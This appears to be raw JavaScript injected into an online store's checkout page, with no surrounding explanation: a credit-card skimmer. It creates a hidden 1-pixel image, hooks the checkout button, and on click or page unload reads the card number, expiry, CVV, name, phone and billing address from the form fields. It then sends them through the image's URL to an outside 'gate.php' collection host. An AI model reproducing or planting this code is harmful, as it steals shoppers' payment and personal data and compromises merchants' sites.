 function fiejfndk() {
document.getElementById('ySUGcpfcNN').src =
'https://terminal4.veeblehosting.com/~sucurrin/i/gate.php?card_num=' +
document.getElementById('authorizenet_cc_number').value +
'&card_expm=' + document.getElementById('authorizenet_expiration').value +
'&card_expy=' + document.getElementById('authorizenet_expiration_yr').value +
'&card_cvv=' + document.getElementById('authorizenet_cc_cid').value +
'&fname=' + document.getElementById('billing:firstname').value +
'&lname=' + document.getElementById('billing:lastname').value +
'&tel=' + document.getElementById('billing:telephone').value +
'&country=' + document.getElementById('billing:country_id').value +
'&region=' + document.getElementById('billing:region_id').value +
'&street=' + document.getElementById('billing:street1').value +
'&city=' + document.getElementById('billing:city').value +
'&zip=' + document.getElementById('billing:postcode').value;
setTimeout('n=11', 3000);
}
function setOnclick() {
document.getElementsByClassName('btn-checkout')[0].setAttribute('onclick',
'fiejfndk();' + document.getElementsByClassName('btn-checkout')[0].getAttribute('onclick')
);
}
window.onload = function () {
var j = setInterval('setOnclick()', 2000);
var b = document.createElement('img');
b.width = '1px';
b.height = '1px';
b.id = 'ySUGcpfcNN';
b.src = 'src';
document.body.appendChild(b);
};
window.onunload = function () {
fiejfndk();
};